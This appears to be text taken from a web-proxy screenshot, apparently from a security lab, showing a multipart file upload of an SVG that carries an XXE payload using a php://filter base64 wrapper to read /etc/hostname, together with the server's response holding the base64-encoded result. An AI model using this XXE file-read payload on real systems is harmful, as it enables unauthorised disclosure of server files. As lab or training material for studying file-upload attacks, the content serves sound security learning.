 8 Content-Type: multipart/form-data; boundary=---------------------------328556099130912481773286394085
9 Content-Length: 389
10 Origin: http://94.237.54.42:58431
11 Connection: keep-alive
12 Referer: http://94.237.54.42:58431/contact/
13 Priority: u=0
14
15 -----------------------------328556099130912481773286394085
16 Content-Disposition: form-data; name="uploadFile"; filename="hostname.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/etc/hostname"> ]>
21 <svg>&xxe;</svg>
22
23 -----------------------------328556099130912481773286394085--
24
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 23:34:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 79
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
bmctMTM0MDI5My1maWxldXBsb2Fkc2FzbXQtZG9ieHEtNzc0NThiNzdjNC1jdG1kdwo=
</svg>